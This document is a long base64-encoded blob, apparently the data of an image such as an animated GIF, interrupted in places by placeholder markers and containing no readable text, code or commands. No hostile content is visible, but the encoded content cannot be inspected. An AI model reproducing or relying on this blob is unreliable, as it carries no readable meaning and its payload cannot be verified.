JkYjYEDA5S0oBJ+1MSBmASAJGS6pYUIKJKuCD1IkEm8iVN0DHVlmKWrqdKkgtne3ZxaETXfkl2AqLoi3/C/4JSGQaVLkoSO7pnmkBH6kdDAGo2quN1C141LQLl3e4VK/9WnQJjdHoVAKAAtSQLnIQteXgn3sZ1RZAB2YomiYAAeyZAgRyB+FQBwaQEBsAA1r1J8oTKDrEQ/1iQ8FtqHQKw3S6vGJNXDqMpsCohDssjO8yKlUQOC8wmj/kygZdEKEykCwioEvk3M4lt28F3ZZ643tTvv14mZ9Zmw1YIUnAoTzuIivtgG0QhNmVXdlNUVI8xe9bm1TU3bgRhET4zDAQTdFMgSYZOZSjR3vsJdYcpCvLutd5HaGLJMURiOR53ry0RUSSTBtVLFG6JPljJEF4HS9DAmSM5JcDCdNZ/198VMYOKArEDAktCwGX+whqwKVFcQn9k7L1lQlmvl9OyYmbtTOgEK1nxiU6ReBaiZWg7VMjINpgOVrqkYK2GFRmygt26J7nbLuREQMbcICsJYSsFWFKtVQTPuHuTOE4AIN8ZmECADzKaDVRWwezvZcpkAIv2ABBGNUQuhh/cgd3qId6IAAf2I1FyAYjRuJ/CqjjABkmbgIn1hjbWMl0mmJXq+LvcE7oFB/Ok4ON8jZVkAMvMIUwbtZojZnRbZmfUSJ3yzAF4zcAsRqnQbfNvel7+6kZQhkDMYMD8QIIUDARuZAuEgTqk+o/lupBvupQpF2Fs93cTeS3sbgUGIRKKf8AVyqSFBCEuBElyWwc/iMrvxwkfMRHJqUTxRRex/[base64]/EQeBMDmWVqGeUBwCqkVAkEjwgjLYsdrbAGdQjxOTkT/eBkAW5EDuACKQahPHahY35FKUVyOp14jb60uS5dGMm/vDCvHl3UKKZU9CuUtCxkeOHCcwR/OlBsyEP7fygg4wTGq8JLj6K09aJIsgrM0RJdRZ7L9aATNb0o9wslsGiZUjWZLgUi4VCc6OwJn47P6N5p7AAAxY7TWYgTb4gyLggVTAAisIByvAglTggSL4gzYYgjXwAWToZh9o4GH6ZmIR1LNbh+XkHoSE2r/QtHYO4aoN4eN+1OTu2kzlu3R5bui+H+kaL+YEGRU4BhWgKGYQAP6pQtrQpoZ2h8CDgt1b/4A3QIMoxmh0iDb3jpZK0M+PHty4HenaIFY5PMh6UQFpUull3Y0yYIY8hJAhEbCcaSKiXhEDIZHPDd0FuCnY42MOhWNyR/CgHjcDMIVMjJklIDGf8WOqJnESt2pArnd6J+Srxj6mYtEYy12IWxJRqkUbtTJKbuQaGVlRwlG7fCw4E8xUotjIORWtc4KsoBNeIIJZtpxQrjIsd8xMoByI0Msa+EVekKxGSgEocwbQ/D+SWJu66pw09+xnHq04Z206/wM8LwELEAd76PM/lwBBX4M1kAEE4F+OUADHOh5ZcQMzcK2u81Oxk55Gt62zK1R9gRZEDW7gEh8XAAEGyPRNZ/+AtUgHblLufmZufLYf03BhdKJu1nCODDAhZhiBanENeIrJ33CH1ECHKxiCDrGBOCAvYev1Yv31vUhDWQtckK4N8iIHyxvWYi3DK9ZvwSCMEeBE+mAGzY+Qn+FjA+/KnBoRLbqPCZ2hK6rwck/9CV2iGboPNTMQEMljo6rWEOcHEgdAyZR3AEzxQK4+Kw1kyWTxQh5FMOL3MwI/gK+yUZreimPlITmERDC/8kul+/tkUcrryGmzSHqVUX4Vg5U/3uXR702VQUkdQelYutq/l1//JquCHcAABJABGUCGOi+CVNB5cRAHC/BzHgCIPznarJHhCAGGHW4WKlzocGEVBf3/[base64]/n/dr5IlW9lwuvbv069g1lFkEnDsHAEgXKl8gpb0B3GX7q+XXosM19B0HtBb2H/y9/[base64]/EGQDDIgpFAVgT40qEMKGdoQRG5ENAAvkiyExEZOYPCNI98ccURJRqC0qQs9rdRSTDFJNpNN7OSkAgyeriYAUSMgtYVSTDHwlAtD3CNVI/WgdZYsZpElllhhif9VFgEayAIFWu04ENk4IzAzlwBNZHAXXnvxdc4UngHmzmDIQqEBBIgZQAAUfjm2FluRmTZOJXBVohlnn/0l2lqk0bQXO3f1VBdrI7whnGxRvPGGAW944YR0z/k2XXDMlSGdKksod91vCzsnHXYZawzbIsEIp912G0QXsSSLlKHcBgY4kZsByRmwHj/yxdfezDTfV3N92wgC4M0E+lzgzwoKPbSDD0rohYVJY0jNCims6EQHKyQ5ohMpSP3hITXUQA3Wibj4tRM7KgGiFzvuyCOMHN7YdI1Sp4AElVTiOKQgSsIdN95Ycpkll2b6HSYfbqSJgAxrzNCDBHFSIU44VmD/[base64]/4QKCaIGWPuQh1ZANSfUyGlWq8EKDjYisAniEDJ60Y46kCO0CSIF1GiRhtrWgTdCCW92vGPc9Ka3vYnpSmKqguDWVLg3Ja4EFqiTBUqQiiLsqSCOSEjl/tYlPoSAkpmzHOc45zlC7eBQDwGkJE5XhYssxAkb8QhIjiCSksxuUzZQCe5eojtzrCMd50jH/X6HqpUITyhEycDxkrc85sHgVlKpB1Ws0qvoZYV6ziRWr9aXlrXMZBwq8J60qLU/8fWvMwHkFhS4xS0wIAM2NkCDtuR1r3H8Qn/8mwk5AJjOtaxlCqQp4Gn05ZNKsEYAZRiOKSIYhS58ITeCMNgimLOBYP+YMDjH2U1xUOhQDp5QOxJNoW8iVhwDyAFpgvCCJCAwDQAMgRBFKAIhXBCJJSAmZapAgnFYepyRzRA8S+ghzX6YU5kdsac5c8/O3iOfoCVRQEwkmhObGCEKIY0IOfJiiaTGtRRs0QlEyOIhqBGGumHoa3IoUZSidgirHcJGPRorjMwaIyjxCI9uvaMe+YYmDCCATch4U5ywcEhxJDJPjTQIJCkpSTENoEyWrOQlM7m5TXrOk4kKZaMukpGNROIjHlnlSIwgO07Z7lMuCdUteXcOduAkJwhUjS/F4CoQyGpWLnjtUxjADuehRR1YIZYzgUWAsZAFCmap7VoacQ5r/uT/DuC7i/[base64]/5FWTz7LgFnGxFS6TBVqWUUU47V2mLWCAVPOccxkXmWZ0stt9coChV6pryqQYQs8LNETbd6Emy0ozRS8Sc/npk99ULgCLxADgfh92jOS8W67RnCX8aK6vPQEjV/sZcD7SUGfwxtBA0uMgYEeQQwe8IAPxJBBJ3xhYi1tKHBgqFHrHNi/JqxYCmGow/IwQwzmHoEEQVCIeFiBAOnIgA8AEYX6uoAKGHaHHBbAwt2gbDfg4Q2KU5xinrL4PT+FjxH3Y8Sg0jiJR2UiFCUUhghkwqpE1ipVRdSBD5R1ilSTD9Vc1NWufq3KJp9yHe0IqTfU1Qd3/UMRUmFIRII5cms4Av9CRMdHP6K55z1Xc2Lb/GaGEJ1QEQnBKO88WTO8rlKqjF0r/4yM27lECoQ2BzuwbmidiNonQVG0GDJgDqY45bW1khU7JJ2rZNrW0r/CdFd2C00CAHeA47AET0h9k72Q79SpNt9jwJk+KKCDAOZYzhHA4ADtDpAmN7EEXJDbTXh+5tf0G6B6e5ev4B1bDDN0xBGebYTRa8oFYsCNF1ShABTuhjvOOZl2jKPC/m7w2xiNGEf3wwxAIHsETWgBDDQQDyqoowUtIHYGRgAIOezmDSDAsA34/V+TyVCGPFyPwLO/U52qmD83M7h+jthwJdr4QU1Uagey+mQEXahEKRAjhoL/XNX5k/xFLzo5/mNkyjX5YA3I6EE2KM5e9RUjiZkPHIQZRMLdXBmReAnP8ZzPRaCYAB3mtNliDZ3gsM6gSIIzRNZCUFYkmAEqgR6mQB1neRaoDNosGRoL7pLX+dIIQNpS0IoRvJYMNgUMpINfvAPb3Zb1wB1vWY9tJUvjsUOq3EVekBb/kM9M9BqwbctgdJpjXIEPtBQMEMCyTEH9rJMULFBm7F0LaGE8iaG8pJr93ESxcZ5QCIAXLAEAHEHpvRZKuIAHnF4knEy4ZJvJJIzLQNQ/fcy1lZBFFdhFcdsMyYHu8d5qSEGqtcNZAIY6iIAkigABiIA6TIHn+QYz2Bsh/[base64]/rg28Gd3JGFBmhFbRUhqtyFqezd+JQGCDiAA2QLPbWDc6kPtzzGFUQCYihAOI1hZ2CLet1Eu7zL/qwDE5rPRZbhqJQatfTEGgLCEkRCF3jASZidHJ5EHdbGBpiBJAjHySCHRv/[base64]/CFkvMyjCdw7LwIPRYTzMhpPVEExEyS6rsBGmRlnJRpAOo2vksnjh9GhRAgQIghhlcgT2l2v+cpFuAF3KxZK9NQRZ6xt//1QQa6tN7IZsBlMEXYIqmbMp+PpsNRME2aMcXGIBCFYcIjccIPaVFMSVvMFQKRSVipoAPBIW0sKQ5TMFXRo+l9YoIQIFYEoAPSMcSiEI4uMDH8NtziCL2wSWLxmVOpSL4vQfPdMBeGhUs+iVgTojS5OKIICZIBOMWEIIA0twi/cEWMKMzmsH95Z/JcWZn4lFc7RwEiqbPaSMvWA43WiAGFgqhdIlFfCCeQQqlyCZmmaANuMDUveNLmEqhzaOpsETwZMDXEY8LpINwEmdsOVqdEmRtGeRWAGFCQlNDMstDSoESmhpFDiTgkcP8hAY6uINfOAABwABseAAYgEA2uCcI/5xad+EPeH0h35EPAC1XtphhNc1nAgGF7wnCBiDBGwAAs10KptyXuQ1UBHnBAkiCGVhbyhSHcuRQgjlUS/UbbzQlf2VMysjBVAJCVUYLVqrAOgQG3UkisVAiJWZFJIJBExiHHFxBPAylWjpoYijAW7Yoi/IUXQLVfIDff4TfjNkoLP6lUlnVVEaBYroAA2xBEWhACRhjOPBVCVwBIzEAMmiWwGzDGNlfLzJp/jnpk05jkYDJA1LpzyFW0AndN2bgoECAGzhD6ahORpiSAoaAI/gApVBK7GjWCSJDLEmBbBUabxohL/[base64]/Bu1B5tbjYk9aHK10SoGhltpeNC1yypN5OSo6WORfQAG4SgLh3VNp0NI6SAEbLJBKMm0BUaQWxqfjmW17fV0KFIwNkN7oPVtJ3FcXwG0E+QYE+CpxGMfe8u0CMJTIhAy//a1TGuLavsHuVaUNCAAgZAA7cKVYMu7jWk/kjgBywEA84GpLiatvlKvnmivooiJ8CBF+ENFe9mVlEuzs2O42LJUUEWbu7mIvLumS9u5m/i7ExhWYfMmUEi+ZkCabKW/GPkQkdNKVOIprTlYkTO9C+QM3imBm9Vlt3uY7SkE+xuybIto+1awACGcNssRTLI8/MjI7gEAj+AXQXs+lDW1v/x3LoDJLviytclHe04LG4gUwKQswCGBtQsUGAdjLOpjDsEnBLzjwek7kPc2EqRaQ7+iTUKSAHADCBo+eKz2bB/sAtIWwMX/BB9XGebTMDEnHH3KQybhwNJ9Qw/[base64]/8S0AT/xf8CsEUuCwiogxGYk7uty01ohvKppKGGqvGFYdYSUGnAQ6nkSwbw01B8VPGghKaUtQ3opDAPcxdMUBR4QBeEUCTgUMRwhwqzZQv1G+xhmwod2NoKQg33nhjgBVdWha+8XU7n9E6PczuUJQhQgYFdhzu/c+c2sV0iXH+UroGU3/nl6C3yMxf/c8gpLO8KNMoVNFwZ9BmjsUKbiSXxwfGWppae5jdGtM59aR1TVhn0gwJ4LBIMAEczVDA4gxt8gUmshEr8BC+pqanIVkt0XaKtYQpEgQvUYCM78ga7gPLEFnJ6xk3DL2JjslZgD7Kgg/0KF2pYgnUqMNmOoRb/rkWjhoZaLF5Sn/IXDEc2tID4lJoljIMAzEU2HSpLTt7+tjIanq2qssgbnKmCl7URDHO0lQRbw+1/ikxuEIdygOIn/mpeYzg1z97HzNCynhuF4sXPRqLQfrduaUUcrIMqvEEhmAF2QEBkS/Y7nyKMrSIQla5mG00TbfFgilFhgjYvjjZpt5Vp25EDSulq/83lWGxDC51sc1IGHoroTLRrOoToLIICIAFGf7Qb9ENFMVQZfHQUwCHL5ib+Vl0sIZoKSMv3qKoAiIETeABPDhPpMU91I8VnUFqlCa1OMyf9qoOt4QQ8soO17C8BwdMEYyRgAHBo+CxpOABLLYApqEPS/yZtVLNLB9CFXagAb+6d/[base64]/Q5XJycX2Noye0+BewMwsI0GaUQrtC/ACLRD/rJDGlrGXP/[base64]//OU//Flqs/Gh5elAjeqJjS1HPC71Ahj3d/DpAQX0vgAGgg8/7PKr/rMPy8V60/EQT3AH8zz/[base64]/BfL0QGFyZMxImXxIudNHb8GHJkJ0gmV0ZyGXNmzZs18/L8GXRo0aNDh+Bl2rPpEKtZt3b9GnZs13z48KJtmzafKrt583bzG3hw4Dvc7IhE3HgV/15VkLhpHsmNk0h8Fi3yVyaEG0lIIkWCUB18iGDVJXnvriBmy/IQvEBYUiZ9/AVvGDJ0YcSDiyH7+fNXmA4Ecsh5R50CZVFHFlmMOqqppRxEakECFCQAClmgKPAdAc85ZxwY2BmHnXVE3JDEc6Y48URypkCHHBZdZFHAKUAA4RwRZzRgJADQgUEKHjOYwosN5GAmhSgAEUOMEZS0oQkXYHjSHBAcKEIDDYq4EssiBALBoC0SQmgh/[base64]/9+tuPU4TMcUDAAQtEMMEIi5LU45ARJGBjdTRsYRwV2PlQxBE3pNFEFKcQEJ0XW0RH5hZoTEeKKWwYKZgMzGEHhgzGyaAMA7bJyQMbhkAoGy2huLLKLKfEciBCDvqSATEbgsiIsCMSW+yJKKL/6KIuohBEkvfqXCBOlE56e14/A71bFVWWkMOmFHQawQNER8iAHKGIgnSpOOKQdFIo4sBUFVOMuIEeIwBAAlSySDVLVFFT/XwtslZ1tS5X6eoL9Vlv9Wuww3IljLFee/2VdsssMxb3zpTdXTTUfIfW2dakrZb41bI9njZuu/32N+SKGxcDM0xr7jcnxO0OTn/A80eB7sodD7wy3EBvvO68QwICCEx58083QDJAo5AUzhO+kXxwGGIj+pP46YRgAJBFBDJQx0LGOKaETEIl09A5VraycbSsRBtKUcZaRLObZUxGOlvHOdJhDilkgxkjMQUMBMAOEJhjCQro2hamVCUN//[base64]/q+AIENBCMYcJMESQIGJ5XABAIMcMhEjEAm/[base64]/mqQlLZlJ3qkmeJxMTbQ82Unk5aYKuiklKr9FnOaRi5UYcEMIkIBK6nXnMrvsJZ2QOZ559YNOJumOJIC5iKRJQgHH/JNIwMMSPsENmgz/wI8Pqjmmiu6na/[base64]/dskLDHTnDZRFJkw0qwBjbuCjEEjm/0tiwpKG+eAIHigt/1CLzYhuQUoweodrYQupBjHuYyLbWAVpxFt2uvMcMMszijI2XBgZV88i+pBOffA2DGCTAc/[base64]/MdADpz11AyB+ugugBnVHv2De9YHETtWZV0rkMxOautQPNRWEkcRAxibYHQbrKBwadx0HAvg62GoUdoIVIQYvmKMI8PMCqCgM4bBQGJCfAKSFp40qQpoFq6bLqiLDym3Wue7bhYGkuIF1O3MTC92ZhKtc30283Nx4lPTuFl+HU5x863sHuWQO9Ygcict0hw/HrA4vwdePMowHs/iqDsS3A3H/hQ3MygMjSTKba4QoHCFsY9JDfbJ5XYM6wJ7d3JhtJ+QxcULIYy/[base64]/[base64]/zUR/3kR/70R//ESADUiAHkiAL0iAPEiETUiEXkiEb0iEfEiIjUiInkiIr0iLjMSAAACH5BAUyAP8ALAAAAACAAsgAAAj/[base64]/23O9bn37ln1XLXIvr379/Djy5+/sJ99jR09ghTJ32TJKnykJOBLMLkRUyQzxWTGDjY1+AVOXyDgCE8/[base64]/tA7wj6+whvCPsK3y8Y+xrKY0a0uw7rBqTc7+YwatGADwj7X/OLKqtjK0egOrRsyqxz9DzOrCrOXequ66sKbTbq15/eMurPesa4CtS7SqCqxISLIqZqxmtqoXtfq7KmezbhAYrQCzqkCrBrMr8T9d/iPHxP/0YGu56aYL6xYSj4txuRq36jGrJ68qVqost+wye6v6E7PMrL6K8c04G8TrrjyzChJIv7JKrK3IqrtDJM+y6qyzC2Kwak6r8vTPF9dqe+sRHois7rm1pozz1+re9Q8hq877MdjsQnAxrJ6t6u/aFqtbxq0No41xbHbnPXHJEnP/zSoD66788uCEF/7QzLLqrfhBu/K6s89BDwvsrUUnW8WybvyD4KpLL23TP06zSnW117KqrdVW/+PDP2uwvmq44WqtLuBeK253Xu4KafvE966q9tpwU3YZEv84wTC7b8/a++6tws38rbXrHb3Eghtu/fXWI04zrDQnbqusNn990OOPR76qr5MPW+yqyCKrbKuZG/iss0gzLS2rECIA+qo/WWvtEa06wg18cINwwYoqN5ve8zAGggXizEtbmhUSeCMJgkEgb8tjVd0Upxs5CMKBDgTcrUQINhNh74QoNFyrtqc9ENaMcY6DFbB+1iphhWR9x4IVSmolP821SkFOmxZO/0AXoS9QrVWpY5UMfABAD/wDgKvym8mmaC5yufCKILxgrTRDsH908WsRa1W+sEhGF0rFbuPySgrXyMaWrbCMLxzfqsqnrqEVqyTsasnS/rFHpe3vQUVEQIR+csSfsOpCq/JAt574DwMiY2SskiIcJ3mzzBDjMlqk1Rfz5jwyBo+Su5NdCRkQgzaa8pSmQlwcZ+W9nCWkcT1rVfpqaMda7RB+mVtVLpeGoGntYFpPwwACBClIR1QLddoSCiP/8S0ntm4pjQQXFaEHympW0prYzObNSGi3GJDLBagMpzjfE8fwtRJsColh+X72kWDVkn05TNaqLqdLZvWwcwwCptOG+P8PYsIqddzqEBQJqDeQafOgtdqkrUxBhDcg9KFlLBc30TaVcVr0ohHRnjlZiM5XqlOGkBNaLU2iw3/Q8x/x46Mb6hctPoLODEKEEBGn1r+qAbCJqzoCAZ1owGj+Ayo9RVftFAhRT16GXaYoqlJBKJZViRJnJsSoVC06LIXM7KpY3R5HaZW4+tSKnZO7oQ3XVzllndQlfuRjTKT1uX3uBAFvXRUCosC/Jy5ydRfywAD/IbKnssqJVvzpUpWq0MEa9rAbG8JUFzu4fziDF7zgDRFO0IET4OGypziFGtRwCom8cJWx2ir3FtI4+6yTVmOdlbGMJaCTsgqte5SJS+8X0yL/7sQnPTGkMv+xyH8gRSgiO1dQJQmrlBEVschNrnJBSCrGOpcijoWsE+Rwgsl+og6Y1exmt8vd7m73BBNx1WdbWCvweRWksxTasFJ7rKK1FlYvSdrRNMc0t+4EJ8Ys3dRO15OcKnORHAqXE5/qnIkRd7kITrCCwaYHPTz3wTJ77ASdQNkTfOKyeMisdzfcXVYYAhMc7q4TYCbeFYrWxKSdIx0nlz72+sd9AtLla5nlQ5nU7yY3GeI+p3Yt/fEXiow0DmD5OmTBcg0Gq4JBuqLyD8A52YrHXbCUp6xgFxgBwmyMrhycQGHrZle7IQ4zhzEhgjkoIhxoNsSGWdHdEMyn/[base64]/zlB1UPuvvx2MhyucLvlrfOt8sKTIACE6x2NazvHY54qJnn/[base64]/CszuZDnw1d7B8+35JAeqQvghBkEwblxNCAfKu1fyJ3DT2xmRwqMlKM8JSrcIxcIgQ8ppU8K5D5HVYNVLz/+Md/s6U0tuaSxXl2K7/zoA/96Nw1xK1FT3/Pc5fz+G4V09VgCF2zag4iAA2f4HoE+Hoc5mvitDN0dD5Bsx9iJSztcxLvNWMwkXZHgwG/pBMaaExvl1uOgCFD4QNM5AMGlBTnEmlQEUnGBQMsOEVPVjarchcgYA6HR342eIOt4gHg1B7RxQvTVV0Whl2Tx35EqGqhFw7wt13/Vn9MiGasYgU8Z3qsEg5TqG8iEA+tYgUFuIUnEGLgJU5ztCv48Stf94DE8mKthRLAZyAHEhMYyCA1oXZsd1tvICHWFgVdQBTdkldN8Ton+FNARX3ctyreMYi0YjaEeCvhh4OMOH5I/1ERvHB1RTiJanB5rSYCsBZmAhcPvMZdRyh6sOJ//[base64]/yD+TQKg6wKu6gDuq4lC53FBWxizu3hEWXb95lia3Wj/gnevo2b/wWdP8WiuFABdrFCrAGgO2wDgVZCRCZCLNCAFOgAWgwkaxiD/[base64]/EHm/wJz/UAnCMAXt8GrCGQ5xIGZEYFH3wSvGFpK7B4HECJlpuIZseDRAZHxxeJkY8AYxCRSc6Qgz2RN5aBzHQYJHYWUgAhVKZn3/AAPnEpRaUXiLGJusgg7n8A9HeZRKSSt8qZsmumDXGF5O0F38dons+YlNqGtVt2+i2Jz/mAus2HlgGQ5SAGaYoC7m+Q/01w6YlWGbFXrfWZ74Bg3QgAdgYJ6el4Qb1ou+qID40RG/8hGN+WLF2Fr8SRNueIGW2XY5YW2b6ROcGYJMFGAcAlQ6WRXd6B2qCThCQkINBAIgEKKvWZQiCgUj2iolCgYnOqgIlqIT4Y7bNZyeZ6P1/7eVm0UAWMgqVDAFlZAAsFIJd6CPUjcr4VAJnKVZ/Ud/nCpwsGIImTWWSvePqNCegYlmeJAAUNp5/RZiHemRjZMfiqmlW/qYacgSa6iMMoGBDSKgBHpbHoiguUUUAUaaJlia3Vh9DFCnIIAXDJCn/yCbrHKUtKIBq/Kn/1Ci/zAHhDquycWbEgF7TDiq/8ipIoBh/gYrqngCs3ICUyCkQQorsvidhKkGIgCKt5IAlnqp+9qv62qvBRuWJxCkOiqP3nWYiBk096EfWSqMIcClvaoSv2pjF7iSNpFjPCFInJmmFpKmTKRTomkENlAcOWkD1YeaLBitsCkkIAAFDgACH/96lLLwD43wD95Krj67aR7gAxMxACy6qKcXpAkwkQSAirMynpGnBkvXKq03ArCihbLYandQkIlAta0iDlu4i2c2K6QolxhJgL8wr/tKdPpXsEJKkPc6KwmABniwr94Vn/[base64]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[base64]/MMCEqhbt771N3EFjnAL8BvhEGe4fxxAgivIxApWoIQwKEEJLMiHCQoA/yMA5AQwgTHLu971ORSmUIWb01eT+iGxManOYFuxwmGoAI3bncIQXILYCdiVE0jtxXZ6+SFJfifEhIkgMWAS4RTagQ4CMEERTJAh69QQM+UZqh0/[base64]/QBXn/[base64]/4BnX4eTxgGssTnSqafRdmABEsntkIn0FgB64E/zsGr/[base64]/sIChrKMIFirAGDKxFsPMsLKiwg6EsPPBv5IIAiVrFqoG+xwjiuIbg5HGAAlQwE2HIYBhG+sFgaEF+8BPR+xgQhSFYQQIwOkBsWanSld42tzI1XB5gioPfAnm3uwWyb4Ec3BPEMrlL/2Zyk7MiLRdCKZpS8ovLnhIaa4LJCur8RH3v67qxahFjO/RlUAgwxrhg4rzZXVMi1jHdLkGrY2ggzBTuIBrrmkYumulTfSMG3a8Cmpm8LKN/1wLgKgjnHzmw1lTyJI4/8OE48pynGx3MBwT8owSZ9WSMHusDBCBDAjxIRSoSAD/QZnQBBTBBKlE6iSAYAEYq0sUio6E3vlmBEEVAAQDIZdsxtPS3Lx3yj3cs3BgFI8jANXJwj8xbaAN3E36QkZOtfW0mn4EKTUKCXvcMmTiUmSS+04sXDTYBvWJim+llc072pJe4TCC8jKodUZcYm8MkYr93Hs0wrxsX/ArarqQ5hf+gJeXlgp+CnXKRgxkHkJMCYygoKMpBCNjChz9IRQsqosciKeE+vq5Rjd6LTmFDNYN/0ANGcpBgiClI4jCAg1wAYMQf4gfa9/lkbhAgFziCLewfQ4KjyQ4XBIpCmbzZwtg7Znaxi3xkJA9ODkvnbXDTcPWrBxfaQ7Z6tfuJbbCHnZYJ2LZxhgrWE/wgAfO2Qp7DmDrYlCNKK4N7u0kSxLiI1TF+mTImFjMXgft7mBKzb58KjnCFK/yK3tYrX3vmhrYV5X0n+vo/sGBxteSEEuaacLiiIYF/tIF7C+bUpy7NAxRAQHCDgC1KP7gAAMAvBrX21q2JDqNeUJ3ZdUDcRg3/1wMSYYFcZRj2s2PqbGgLOaZpkDWMCqBbZgf3FElIQiACUYdTKP/pwlWy2L3//c7dZXSM/644xA2tukIGzln+e+m6Iic1nFMEhqBS+skLpcALvmSEr2/iFT9l8gvAZsoeyAuKjvMWkhCXRVu0zNM02/Ok3iscYmAbNSI9egIfN0CANWAb2+uFnwM6ZAsGShARRkogwxEcA8Atp3upSSiAAxCE1aqF1uqgApg5kugBGjO27cM6NUgDrSu2IAguoSscpdu6qkuDExCXOgBC4EIyc9EC8ItCKaQXKkgA4wgB8iMzuzsz+sKEMBMHAFwULSEAp5Iv+JML/KIvb0vDiGFD/83wsvu6r8QDQAGsQ/[base64]/[base64]/vArz9a0e4AEA6ZEerBLjDwwMzIYITcAInQAJe4AXHO6OcwMdDJCVUGoNirLYqeDhzIRdUTCkd80VyYage+JnAqrToaAMruACESiA/ILamg6mPJJwDSMUbUyncMsXB7C1NbMLhWoDi+gcaEJwlEMblW0tyWYJMJDJlLMZfE8xkzIPFgRGfE03g8kWSMLqfbE3XDIpoLI6FKy/DeC8sMQRMsAz6msq5iEreGMfSAMD//vO/xbvKOqxKs